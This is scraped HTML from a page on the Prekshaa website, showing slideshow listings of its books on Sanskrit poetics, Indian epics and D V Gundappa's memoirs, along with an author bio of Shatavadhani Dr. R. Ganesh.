  <div class="views-field views-field-body">        <div class="field-content"><p><span style="background-color: rgb(255, 255, 255); color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px;">ಮಹಾಮಾಹೇಶ್ವರ ಅಭಿನವಗುಪ್ತ ಜಗತ್ತಿನ ವಿದ್ಯಾವಲಯದಲ್ಲಿ ಮರೆಯಲಾಗದ ಹೆಸರು. ಮುಖ್ಯವಾಗಿ ಶೈವದರ್ಶನ ಮತ್ತು ಸೌಂದರ್ಯಮೀಮಾಂಸೆಗಳ ಪರಮಾಚಾರ್ಯನಾಗಿ  ಸಾವಿರ ವರ್ಷಗಳಿಂದ ಇವನು ಜ್ಞಾನಪ್ರಪಂಚವನ್ನು ಪ್ರಭಾವಿಸುತ್ತಲೇ ಇದ್ದಾನೆ. ಭರತಮುನಿಯ ನಾಟ್ಯಶಾಸ್ತ್ರವನ್ನು ಅರ್ಥಮಾಡಿಕೊಳ್ಳಲು ಇವನೊಬ್ಬನ...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%B2%AD%E0%B2%BE%E0%B2%B0%E0%B2%A4%E0%B3%80%E0%B2%B2%E0%B3%8B%E0%B2%9A%E0%B2%A8-%E0%B3%A8%E0%B3%A6%E0%B3%A7%E0%B3%AE">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_40" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-41 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%B5%E0%A4%BE%E0%A4%97%E0%A4%B0%E0%A5%8D%E0%A4%A5%E0%A4%B5%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%AE%E0%A4%AF%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AE"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Vagarthavismayasvadah%20%28cover%29.jpg?itok=p2zzG4n0" width="311" height="480" alt="Vagarthavismayasvadah" title="Vagarthavismayasvadah" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="background-color: rgb(255, 255, 255); color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px;">“वागर्थविस्मयास्वादः” प्रमुखतया साहित्यशास्त्रतत्त्वानि विमृशति । अत्र सौन्दर्यर्यशास्त्रीयमूलतत्त्वानि यथा रस-ध्वनि-वक्रता-औचित्यादीनि सुनिपुणं परामृष्टानि प्रतिनवे चिकित्सकप्रज्ञाप्रकाशे। तदन्तर एव संस्कृतवाङ्मयस्य सामर्थ्यसमाविष्क...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%B5%E0%A4%BE%E0%A4%97%E0%A4%B0%E0%A5%8D%E0%A4%A5%E0%A4%B5%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%AE%E0%A4%AF%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AE">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_41" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-42 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/best-hiriyanna-2018"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/The%20Best%20of%20Hiriyanna%20%28cover%29_0.jpg?itok=Fp-tIXeB" width="311" height="480" alt="The Best of Hiriyanna" title="The Best of Hiriyanna" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><em style="box-sizing: border-box; color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">The Best of Hiriyanna</em><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);"> is a collection of forty-eight essays by Prof. M. Hiriyanna that sheds...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/best-hiriyanna-2018">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_42" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-43 views_slideshow_cycle_hidden views-row-last views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/stories-behind-verses-2017"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Stories%20Behind%20Verses%20%28cover%29_1.jpg?itok=68yPoYz6" width="311" height="480" alt="Stories Behind Verses" title="Stories Behind Verses" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p style="box-sizing: border-box; font-size: 20px; color: rgb(80, 80, 80); font-family: Cardo; background-color: rgb(255, 255, 255); margin: 0px 0px 22px !important;"><em style="box-sizing: border-box;">Stories Behind Verses</em> is a remarkable collection of over a hundred anecdotes, each of which captures a story behind the composition of a...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/stories-behind-verses-2017">Read More</a></span>  </div></div>
</div>
</div>
</div>
          <div class="views-slideshow-controls-bottom clearfix">
        
<div id="vscc_controls_prekshaa_publications-block_1_1" class="vscc-controls vscc_controls">
      <span id="vscc_controls_previous_prekshaa_publications-block_1_1" class="vscc_controls_previous"><a href="#!slide">previous</a></span>  
  
      <span id="vscc_controls_next_prekshaa_publications-block_1_1" class="vscc_controls_next"><a href="#!slide">next</a></span>  </div>
      </div>
      </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
      </aside>  <!-- /#sidebar-second -->
        </div>
  <div class="passdiv"></div>
  <div class="container">
   <div class="row">
    <div class="col-xs-12 col-sm-6 col-lg-6">
       <div class="region region-author">
    <section id="block-views-authored-articles-block-2" class="block block-views clearfix">

        <h2 class="block-title">Author(s)</h2>
    
  <div class="view view-authored-articles view-id-authored_articles view-display-id-block_2 view-dom-id-9b5050cca497a5306b44a6e57c21ff04">
        
  
  
      <div class="view-content">
      <table class="views-view-grid cols-1">
  
  <tbody>
          <tr  class="row-1 row-first row-last">
                  <td  class="col-1 col-first">
              
  <div class="views-field views-field-field-author-photo">        <div class="field-content"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/contributor_new/public/pictures/picture-368-1521028253.jpg?itok=5IFYcAj-" width="80" height="80" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/shatavadhani-dr-r-ganesh">Shatavadhani Dr. R. Ganesh</a></span>  </div>  
  <div class="views-field views-field-field-bio">    <span class="views-label views-label-field-bio">About: </span>    <div class="field-content"><p>Dr. Ganesh is a 'shatavadhani' and one of India’s foremost Sanskrit poets and scholars. He writes and lectures extensively on various subjects pertaining to India and Indian cultural heritage. He is a master of the ancient art of avadhana and is credited with reviving the art in Kannada. He is a recipient of the Badarayana-Vyasa Puraskar from the President of India for his contribution to the Sanskrit language.</p>
</div>  </div>          </td>
              </tr>
      </tbody>
</table>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12 posts-tag">
       <div class="region region-posts">
    <section id="block-views-prekshaa-publications-block-2" class="block block-views publication-slider clearfix">

        <h2 class="block-title">Prekshaa Publications</h2>
    
  <div class="view view-prekshaa-publications view-id-prekshaa_publications view-display-id-block_2 view-dom-id-f4daa331a189b41aa8c3949bd24e3ecd">
        
  
  
      <div class="view-content">
      
  <div class="skin-default">
    
    <div id="views_slideshow_cycle_main_prekshaa_publications-block_2_1" class="views_slideshow_cycle_main views_slideshow_main"><div id="views_slideshow_cycle_teaser_section_prekshaa_publications-block_2_1" class="views-slideshow-cycle-main-frame views_slideshow_cycle_teaser_section">
  <div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_0" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-1 views-row-first views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd views-row-first">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/aasvaada">Aasvaada</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/aasvaada"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202025-12-15%20at%208.51.50%20AM.jpeg?itok=OGrlYcWh" width="480" height="368" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/aasvaada">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_1" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-2 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/old-kannada-literature-and-other-essays">Old Kannada Literature and Other Essays:</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/old-kannada-literature-and-other-essays"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202025-12-15%20at%208.51.36%20AM.jpeg?itok=W3beLIDp" width="480" height="355" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/old-kannada-literature-and-other-essays">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_2" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-3 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/dramatic-element-kalidasa%E2%80%99s-kumarasambhavam">The Dramatic Element Kalidasa’s Kumarasambhavam</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/dramatic-element-kalidasa%E2%80%99s-kumarasambhavam"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/672199bc-e5f2-4407-bd1f-331750541c58_0.jpg?itok=P-RMINRV" width="480" height="355" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/dramatic-element-kalidasa%E2%80%99s-kumarasambhavam">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_3" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-4 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%B2%95%E0%B3%8D%E0%B2%B0%E0%B2%BF%E0%B2%AF%E0%B2%BE%E0%B2%95%E0%B2%B2%E0%B3%8D%E0%B2%AA">ಕ್ರಿಯಾಕಲ್ಪ</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%95%E0%B3%8D%E0%B2%B0%E0%B2%BF%E0%B2%AF%E0%B2%BE%E0%B2%95%E0%B2%B2%E0%B3%8D%E0%B2%AA"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/pre012_0.jpg?itok=UK92SD5H" width="480" height="356" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%B2%95%E0%B3%8D%E0%B2%B0%E0%B2%BF%E0%B2%AF%E0%B2%BE%E0%B2%95%E0%B2%B2%E0%B3%8D%E0%B2%AA">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_4" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-5 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%B2%AD%E0%B2%9F%E0%B3%8D%E0%B2%9F%E0%B2%A4%E0%B3%8C%E0%B2%A4%E0%B2%A8-%E0%B2%95%E0%B2%BE%E0%B2%B5%E0%B3%8D%E0%B2%AF%E0%B2%95%E0%B3%8C%E0%B2%A4%E0%B3%81%E0%B2%95">ಭಟ್ಟತೌತನ ಕಾವ್ಯಕೌತುಕ</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%AD%E0%B2%9F%E0%B3%8D%E0%B2%9F%E0%B2%A4%E0%B3%8C%E0%B2%A4%E0%B2%A8-%E0%B2%95%E0%B2%BE%E0%B2%B5%E0%B3%8D%E0%B2%AF%E0%B2%95%E0%B3%8C%E0%B2%A4%E0%B3%81%E0%B2%95"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/pre.22_0.jpg?itok=zfQTnDLi" width="480" height="356" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%B2%AD%E0%B2%9F%E0%B3%8D%E0%B2%9F%E0%B2%A4%E0%B3%8C%E0%B2%A4%E0%B2%A8-%E0%B2%95%E0%B2%BE%E0%B2%B5%E0%B3%8D%E0%B2%AF%E0%B2%95%E0%B3%8C%E0%B2%A4%E0%B3%81%E0%B2%95">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_5" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-6 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/miscellany-memories">A Miscellany of Memories</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/miscellany-memories"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-12-16%20at%2011.04.39%20AM%20%281%29_0.jpeg?itok=7xftpQWz" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the eighth volume of reminiscences character sketches of his ancestors teachers, friends, etc. and portrayal of rural life. These remarkable individuals hailing from different parts of South India are from the early part of the twentieth century. Written in Kannada in the 1970s, these memoirs go beyond personal memories and offer...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/miscellany-memories">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_6" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-7 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/some-high-minded-exemplars">Some High-minded Exemplars</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/some-high-minded-exemplars"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-12-16%20at%2011.04.39%20AM_0.jpeg?itok=F0HzvwWm" width="313" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the seventh volume of reminiscences character sketches of prominent scholars, businessmen, hoteliers, as well as of the laity. These remarkable individuals hailing from different parts of South India are from the early part of the twentieth century. Written in Kannada in the 1970s, these memoirs go beyond personal memories and...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/some-high-minded-exemplars">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_7" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-8 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/poets-poetics">Poets on Poetics</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/poets-poetics"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/book-final.jpg?itok=n6UyfTHP" width="480" height="350" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Poets on Poetics: Literary Aesthetics Envisioned by Sanskrit Poets uncovers the tenets of literary theory conceptualized by masters from Bharata to Jagannātha that are embedded in the works of poets from Vālmīki to Nīlakaṇṭha-dīkṣita. Poets typically present their insights in the form of suggestive verses and rarely as an organized body of facts. Their exposition, inchoate though it might seem...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/poets-poetics">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_8" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-9 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/essential-katha-sarit-sagara">The Essential Katha-sarit-sagara</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/essential-katha-sarit-sagara"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-12-16%20at%2011.04.38%20AM_0.jpeg?itok=au5vWPNY" width="320" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>India is a land of stories. It is a fountainhead of various story-telling traditions of Greater India, Asia, and Europe. The now lost Bṛhat-kathā of Guṇāḍhya was an inexhaustible treasure-trove of stories that influenced generations of listeners. Somadeva’s Kathā-sarit-sāgara is a twelfth century Sanskrit retelling of this grand compendium. To read this work is to understand the heart of the...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/essential-katha-sarit-sagara">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_9" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-10 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/ananda-sutras">Ananda-sutras</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/ananda-sutras"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/ananda-2.jpg?itok=6rVZquDA" width="299" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Among the many contributions of ancient Indians to world thought, perhaps the most insightful is the realisation that ānanda (Bliss) is the ultimate goal of human existence. Since time immemorial, India has been a land steeped in contemplation about the nature of humans and the universe. The great ṛṣis (seers) and ṛṣikās (seeresses) embarked on critical analysis of subjective experience and...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/ananda-sutras">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_10" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-11 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/essential-ramayana">The Essential Ramayana</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/essential-ramayana"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/ramayana.jpg?itok=ZYURjBDD" width="299" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>One of the two great epics of India and arguably the most popular epic in the world, the Ramayana has enchanted generations of people not just in Greater India but the world over. In less than three hundred pages The Essential Ramayana captures all the poetic subtleties and noble values of the original and offers the great epic in an eminently readable form that will appeal to the learned and...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/essential-ramayana">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_11" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-12 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/jivana-dharma-yoga">Jivana-dharma-yoga</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/jivana-dharma-yoga"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-06-29%20at%208.39.45%20AM.jpeg?itok=x2E-s-7j" width="299" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The Bhagavad-gītā isn’t merely a treatise on ultimate liberation. It is also a treatise on good living. Even the laity, which does not have its eye on mokṣa, can immensely benefit from the Gītā. It has the power to grant an attitude of reverence in worldly life, infuse enthusiasm in the execution of duty, impart fortitude in times of adversity, and offer solace to the heart when riddled by...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/jivana-dharma-yoga">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_12" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-13 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/indian-perspective-truth-and-beauty-homer%E2%80%99s-epics">Indian Perspective of Truth and Beauty in Homer’s Epics </a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/indian-perspective-truth-and-beauty-homer%E2%80%99s-epics"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/jcs-image.jpg?itok=bkt--xOH" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Indian Perspective of Truth and Beauty in Homer’s Epics is a unique work on the comparative study of the Greek Epics Iliad and Odyssey with the Indian Epics – Rāmāyaṇa and Mahābhārata. Homer, who laid the foundations for the classical tradition of the West, occupies a stature similar to that occupied by the seer-poets Vālmīki and Vyāsa, who are synonymous with the Indian culture. The author...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/indian-perspective-truth-and-beauty-homer%E2%80%99s-epics">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_13" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-14 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/dvg%E2%80%99s-art-gallery-memories-vol-6-%E2%80%9Csome-pillars-society%E2%80%9D">DVG’s Art Gallery of Memories (Vol. 6) “Some Pillars of Society”</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/dvg%E2%80%99s-art-gallery-memories-vol-6-%E2%80%9Csome-pillars-society%E2%80%9D"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/some-pillars.jpg?itok=KcAndDCF" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the sixth volume of reminiscences character sketches of prominent public figures, liberals, and social workers. These remarkable personages hailing from different corners of South India are from a period that spans from the late nineteenth century to the mid-twentieth century. Written in Kannada in the 1970s, these memoirs go...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/dvg%E2%80%99s-art-gallery-memories-vol-6-%E2%80%9Csome-pillars-society%E2%80%9D">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_14" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-15 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/essential-san%C4%81tana-dharma">The Essential Sanātana-dharma</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/essential-san%C4%81tana-dharma"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Essential-dharma.jpg?itok=mnOsRBm1" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>An Introduction to Hinduism based on Primary Sources</p>
<p>Authors: Śatāvadhānī Dr. R Ganesh, Hari Ravikumar</p>
<p>What is the philosophical basis for Sanātana-dharma, the ancient Indian way of life? What makes it the most inclusive and natural of all religio-philosophical systems in the world?</p>
<p>The Essential Sanātana-dharma serves as a handbook for anyone who wishes to grasp the...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/essential-san%C4%81tana-dharma">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_15" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-16 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/some-protagonists-sacred-traditions">Some Protagonists of Sacred Traditions</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/some-protagonists-sacred-traditions"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%205%20%28cover%29.jpg?itok=5ErV79i6" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the fifth volume, episodes from the lives of traditional savants responsible for upholding the Vedic culture. These memorable characters lived a life of opulence amidst poverty— theirs  was the wealth of the soul, far beyond money and gold. These vidvāns hailed from different corners of the erstwhile Mysore Kingdom and lived in...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/some-protagonists-sacred-traditions">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_16" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-17 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/nayana-savana">Nayana-Savana</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/nayana-savana"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/%282023%29%20Nayana-Savana.jpg?itok=bFZJQhT4" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Padma Bhushan Dr. Padma Subrahmanyam represents the quintessence of Sage Bharata’s art and Bhārata, the country that gave birth to the peerless seer of the Nāṭya-veda. Padma’s erudition in various streams of Indic knowledge, mastery over many classical arts, deep understanding of the nuances of Indian culture, creative genius, and sublime vision bolstered by the vedāntic and nationalistic...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/nayana-savana">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_17" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-18 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/k%E1%B9%A3%C4%81ttra">Kṣāttra</a></span>  </div>  
